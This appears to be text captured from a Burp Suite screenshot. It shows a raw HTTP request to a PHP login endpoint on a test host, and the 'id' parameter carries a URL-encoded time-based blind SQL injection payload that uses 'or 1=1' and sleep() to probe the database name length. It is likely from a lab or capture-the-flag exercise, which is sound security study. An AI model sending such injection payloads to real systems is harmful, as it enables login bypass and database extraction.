 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /login_action.php ?id=
%27+or+1%3D1+and+length%28database%28%29%29%3D6+and+sleep%281%29%23 &pw=
HTTP/1.1
2 Host : 124.60.4.10:10001
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer : http://124.60.4.10:10001/login.php
7 Accept-Encoding : gzip, deflate
8 Accept-Language : ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie : PHPSESSID =kfi2jifup92p9la6pjim2iok16
10 Connection : close
11
12
? ← → Search... 0 matches
Waiting
Response